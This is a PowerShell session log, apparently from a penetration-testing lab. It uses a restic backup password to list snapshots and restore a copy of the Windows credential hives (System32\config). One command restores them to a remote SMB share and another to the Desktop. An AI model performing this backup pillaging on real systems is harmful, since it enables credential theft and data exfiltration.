 PS C:\Users\jeff> $env:RESTIC_PASSWORD = 'Superbackup!'
PS C:\Users\jeff>
PS C:\Users\jeff>
PS C:\Users\jeff> restic.exe -r E:\restic snapshots
repository 2e40703c opened successfully, password is correct
found 1 old cache directories in C:\Users\jeff\AppData\Local\restic, run `restic cache --cleanup` to
 remove them
ID        Time                 Host            Tags        Paths
--------------------------------------------------------------------------------------
02d25030  2022-08-09 05:58:15  PILLAGING-WIN01              C:\xampp\htdocs\webapp
24504d3d  2022-08-09 11:24:43  PILLAGING-WIN01              C:\Windows\System32\config
7b9cabc8  2022-08-09 11:25:47  PILLAGING-WIN01              C:\Windows\System32\config
4e7bd0cd  2022-08-09 11:55:33  PILLAGING-WIN01              C:\xampp\htdocs\webapp_old
b2f5caa0  2022-08-17 11:43:56  PILLAGING-WIN01              C:\Windows\System32\config
--------------------------------------------------------------------------------------
5 snapshots
PS C:\Users\jeff>
PS C:\Users\jeff> restic.exe -r E:\restic restore b2f5caa0 --target \\10.10.14.197\share
repository 2e40703c opened successfully, password is correct
found 1 old cache directories in C:\Users\jeff\AppData\Local\restic, run `restic cache --cleanup` to
 remove them
restoring <Snapshot b2f5caa0 of [C:\Windows\System32\config] at 2022-08-17 11:43:56.2484457 -0700 PD
T by PILLAGING-WIN01\Administrator@PILLAGING-WIN01> to \\10.10.14.197\share
ignoring error for \C: node has invalid path
ignoring error for \C: node has invalid path
Fatal: There were 2 errors
PS C:\Users\jeff> restic.exe -r E:\restic restore b2f5caa0 --target C:\Users\jeff\Desktop
repository 2e40703c opened successfully, password is correct
found 1 old cache directories in C:\Users\jeff\AppData\Local\restic, run `restic cache --cleanup` to
 remove them
restoring <Snapshot b2f5caa0 of [C:\Windows\System32\config] at 2022-08-17 11:43:56.2484457 -0700 PD
T by PILLAGING-WIN01\Administrator@PILLAGING-WIN01> to C:\Users\jeff\Desktop
PS C:\Users\jeff>